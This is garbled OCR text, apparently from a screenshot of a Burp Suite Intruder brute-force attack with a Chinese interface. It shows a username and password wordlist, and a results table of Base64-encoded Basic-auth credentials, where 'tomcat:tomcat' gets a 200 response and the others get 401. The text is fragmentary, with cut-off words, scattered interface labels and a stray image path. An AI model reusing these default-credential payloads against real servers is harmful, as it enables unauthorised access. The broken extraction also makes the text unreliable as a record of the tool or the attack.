 or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
erent ways.
Intruder attack1
自定义迭代器
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
点击状态栏
?
定义迭代器]
ets you configur
清除所有
(7)
adadada
dayuche
dayulai
admin
tomcat
123456
9877656
Enter a new ite
择预定义格式
请求 有效载荷 状态 错误 超时 长 评论
62 dG9tY2F0OnRvbWNhdA== 200 28046
0 401 2825
1 ZGF5dTphZGFkYWRh 401 2825
2 dG9tY2F0OmFkYWRhZGE= 401 2825
3 ZGFkYWRhOmFkYWRhZGE= 401 2825
4 ZGFkYWRhOmFkYWRhZGE= 401 2825
5 MTIxMTIxOmFkYWRhZGE= 401 2825
6 ZGF5dTthZGFkYWRh 401 2825
7 dG9tY2F0O2FkYWRhZGE= 401 2825
8 ZGFkYWRhO2FkYWRhZGE= 401 2825
9 ZGFkYWRhO2FkYWRhZGE= 401 2825
10 MTIxMTIxO2FkYWRhZGE= 401 2825
11 ZGF5dSJhZGFkYWRh 401 2825
s to perform var
完成了
效用 规则
Base64编码